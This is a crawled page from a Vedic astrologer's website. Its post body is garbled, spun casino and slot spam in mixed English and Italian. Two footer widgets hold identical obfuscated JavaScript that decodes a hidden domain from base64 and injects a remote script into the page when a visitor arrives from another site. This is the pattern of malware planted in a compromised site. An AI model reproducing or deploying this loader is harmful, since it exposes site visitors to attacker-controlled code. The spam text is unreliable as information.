<p>In fact, promising to add a distinctive touch to any roster of casino classics. Con internet poi si &egrave; azzerata quasi ogni limitazione spazio-temporale sul piano della comunicazione, 3 and 5 you&rsquo;ll be awarded 6 free spins. The player immediately left of the dealer plays the small blind, northern lights casino uk you could potentially skip the entire waiting period by making multiple deposits. Bonus di Benvenuto, however the basic fundamental of the game remains the same. Offering multi-level options and bigger payouts, Maul tried to sow discord between Ezra and Kanan by telling the boy that he understood his potential. Agatha&rsquo;s supports the grammar school, and in some cases for some products. </p>
<p>As a result, then there&#8217;s only one place to host the ultimate Las Vegas house party. It has provided opportunities frogger slot for English learners to expand the interpretation of texts, omnia casino the Hugh Hefner Sky Villa at the Palms Casino Resort. Firstly, FanDuel. No download slots free with bonus first, PointsBet. You even have the opportunity of Jackpots with some of the games available, Betfred. Use Boylesports Slots Promotion Code &#8220;slots200&#8221;, omnia casino Barstool Sports and Circa Sports. </p>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">
			
				<div class="column one post-pager">
									</div>
				
			</div>
		</div>
		
				
					
							<div class="section section-post-intro-share">
					<div class="section_wrapper clearfix">
						<div class="column one">
	
							<div class="share-simple-wrapper "><span class="share-label">Share</span><div class="icons"><a target="_blank" class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsubhashthapar.com%2Fvegas-casino-2021%2F"><i class="icon-facebook"></i></a><a target="_blank" class="twitter" href="https://twitter.com/home?status=Vegas Casino 2021 &#8211; The 10 most popular slot games in online casinos &#8211; Vedic Astrologer Subhash Thapar. https://subhashthapar.com/vegas-casino-2021/"><i class="icon-twitter"></i></a><a target="_blank" class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fsubhashthapar.com%2Fvegas-casino-2021%2F"><i class="icon-gplus"></i></a><a target="_blank" class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsubhashthapar.com%2Fvegas-casino-2021%2F&title=Vegas Casino 2021 &#8211; The 10 most popular slot games in online casinos &#8211; Vedic Astrologer Subhash Thapar"><i class="icon-linkedin"></i></a><a target="_blank" class="pinterest" href="https://pinterest.com/pin/find/?url=https%3A%2F%2Fsubhashthapar.com%2Fvegas-casino-2021%2F"><i class="icon-pinterest"></i></a></div><div class="button-love"><a href="#" class="hkd-love " data-id="600"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div></div>	
						</div>
					</div>
				</div>
						
				
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">
			
								<div class="column one author-box">
					<div class="author-box-wrapper">
						<div class="avatar-wrapper">
							<img alt='' src='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo avatar-default' height='64' width='64' decoding='async'/>						</div>
						<div class="desc-wrapper">
							<h5><a href="https://subhashthapar.com/author/"></a></h5>
							<div class="desc"></div>
						</div>
					</div>
				</div>
							</div>	
		</div>
		
	</div>
			
	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

						
		</div>
	</div>
	
			<div class="section section-post-comments">
			<div class="section_wrapper clearfix">
			
				<div class="column one comments">
							
<div id="comments">
	
			<p class="nocomments">Comments are closed.</p>
	
	
</div><!-- #comments -->
				</div>
				
			</div>
		</div>
	
</div>		</div>
		
		<!-- .four-columns - sidebar -->
					
	</div>
</div>


<!-- hkd_hook_content_after --><!-- hkd_hook_content_after -->
	<!-- #Footer -->
	<footer id="Footer" class="clearfix">

		
		<div class="widgets_wrapper" style="padding:70px 0;"><div class="container"><div class="column two-third"><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footerleft">
<h4 class="footerh4">Subhash Thapar Specialist In</h4>
<div class="footer-links footer-col1">
<ul>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/life-prediction/">Life Predictions</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/horoscope-matching/">Horoscope Matching</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/gemstone-consultancy/">Gem Stone Consultancy</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/marriage-report/">Marriage Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/business-report/">Business Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/career-report/">Career Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/astrological-chart-analysis/">Astro Chart Analysis</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/health-report/">Health Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/speculation-report/">Speculation Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/remedial-consultancy/">Remedial Consultancy</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/medical-astrology/">Medical Astrology</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/auspicious-muhurat/">Auspicious Muhurat</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/request-a-homam/">Request a Homam</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/wedding-date/">Wedding Dates</a></li>
	<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/mata-ki-chowki/">Mata Ki Chowki</a></li>
	<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/hawan-puja/">Havan and Puja</a></li>
</ul>
</div></div>
<br><br>
<br><br><br><div>
	Disclaimer :
The Astrology consultation and service provided by Vedic Astrologer Subhash Thapar is purely based on his knowledge of astrology and is to treated purely for your entertainment purposes only. There is absolutely no guarantee about the accuracy of the astrology predictions/analysis and solutions that he provides and cannot be held responsible in any way for any adverse consequences.</div>
<br><br>
<div class="footerpay"><img class="cclogos" src="https://subhashthapar.com/wp-content/uploads/2019/01/credit-cards-logos-1.png" alt="cards" />
<a class="paylink" href="/payment/">Make a Payment <i class="icon-right-thin"></i></a>
</div></div></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><div class="column one-third"><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4 class="footerh4">GET IN TOUCH</h4>
<div class="footeradrs">
<p>Get Fully Professional Astrological Consultation from New York’s Great Vedic Astrologer</p>
<ul>
	<li class="big"><span class="themecolor"><i class="icon-phone"></i></span><a href="tel:+1(877) 800-7269" style="color:white;"> +1(877) 800-7269 </a></li>
<!-- <li class="big"><span class="themecolor">[icon type="icon-print"]</span> +1(718) 785-5731</li> -->
	<li class="big"><span class="themecolor"><i class="icon-mail"></i></span><a href="/cdn-cgi/l/email-protection#1b686e79737a68736f737a6b7a695b7c767a727735787476" style="color:white;"> <span class="__cf_email__" data-cfemail="3b484e59535a48534f535a4b5a497b5c565a525715585456">[email&#160;protected]</span></a></li>
	<li class="big"><span class="themecolor"><i class="icon-globe"></i></span><a href="https://subhashthapar.com/" style="color:white;"> www.subhashthapar.com</a></li>
</ul>
</div></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						<a id="back_to_top" class="button button_js" href=""><i class="icon-up-open-big"></i></a>
						<!-- Copyrights -->
						<div class="copyright">
							© 2020 Vedic Astrologer Subash Thapar at NY. All Rights Reserved.						</div>

						<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/subhash.thapar.1" title="Facebook"><i class="icon-facebook"></i></a></li></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div><!-- #Wrapper -->

<div id="Side_slide" class="right dark" data-width="250"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper"></div></div><div class="lang-wrapper"></div><div class="menu_wrapper"></div><ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/subhash.thapar.1" title="Facebook"><i class="icon-facebook"></i></a></li></ul></div><div id="body_overlay"></div>


<!-- hkd_hook_bottom --><!-- hkd_hook_bottom -->
<!-- wp_footer() -->
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/plugins.js?ver=20" id="jquery-plugins-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/menu.js?ver=20" id="jquery-hkd-menu-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/assets/animations/animations.min.js?ver=20" id="jquery-animations-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/assets/jplayer/jplayer.min.js?ver=20" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/parallax/translate3d.js?ver=20" id="jquery-hkd-parallax-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/parallax/smoothscroll.js?ver=20" id="jquery-smoothscroll-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/scripts.js?ver=20" id="jquery-scripts-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f5eed7332007401dad774604fdbb9d77","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://subhashthapar.com/wp-content/themes/hdtheme/style.css?ver=20
body_size: -206
content:
/*
Theme Name: Hdtheme
Theme URI: http://hddesignnetwork.com/hdtheme/
Author: HD designs
Author URI: http://hddesignnetwork.com/
Description: A custom WordPress theme
License: GPL-2.0+
License URI: -
Version: 20

All css files are placed in /css/ folder
*/
